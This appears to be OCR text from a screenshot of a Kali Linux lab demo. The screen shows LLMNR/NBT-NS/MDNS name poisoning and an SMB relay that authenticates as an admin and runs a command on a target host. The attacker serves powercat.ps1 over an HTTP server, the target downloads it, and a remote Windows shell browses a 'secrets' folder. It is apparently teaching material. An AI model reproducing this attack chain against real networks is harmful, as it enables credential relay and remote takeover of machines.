 Kali Latest File Edit View Actions Devices Window Help
Kali Latest
parallels@kali-linux-20...
parallels@kali-linux-2021-3: ~
File Actions Edit View Help
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.1.16 for name SPIDERMAN (servic
e: Domain Controller)
[*] [MDNS] Poisoned answer sent to 192.168.1.16    for name spiderman-drstra
nge-documentss.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.16 for name spiderman-drstran
ge-documentss
[*] [MDNS] Poisoned answer sent to 192.168.1.16    for name spiderman-drstra
nge-documentss.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.16 for name spiderman-drstran
ge-documentss
[*] [MDNS] Poisoned answer sent to 192.168.1.16    for name spiderman-drstra
nge-documentss.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.16 for name spiderman-drstran
ge-documentss
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Received connection from 192.168.1.16, attacking target s
mb://192.168.1.15
[*] Authenticating against smb://192.168.1.15 as SPIDERMAN/ADMIN SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] SMBD-Thread-7: Connection from 192.168.1.16 controlled, but there are no
 more targets left!
[*] SMBD-Thread-8: Connection from 192.168.1.16 controlled, but there are no
 more targets left!
[*] Executed specified command on host: 192.168.1.15
[-] SMB SessionError: STATUS_SHARING_VIOLATION(A file cannot be opened becau
se the share access flags are incompatible.)
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
┌──(parallels㉿kali-linux-2021-3)-[~/powercat]
└─$ sudo python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.1.15 - - [25/May/2022 14:47:14] "GET /powercat.ps1 HTTP/1.1" 200 -
05/25/2022  01:39 PM    <DIR>          .
05/25/2022  01:39 PM    <DIR>          ..
05/25/2022  01:38 PM           301,437 R.jfif
05/20/2022  10:49 AM                 7 test.txt
2 File(s)        301,444 bytes
2 Dir(s)  244,962,037,760 bytes free
C:\Users\admin\Desktop\secrets>cat test.txt
cat test.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\admin\Desktop\secrets>type test.txt
type test.txt
testing
C:\Users\admin\Desktop\secrets>
Monti Knode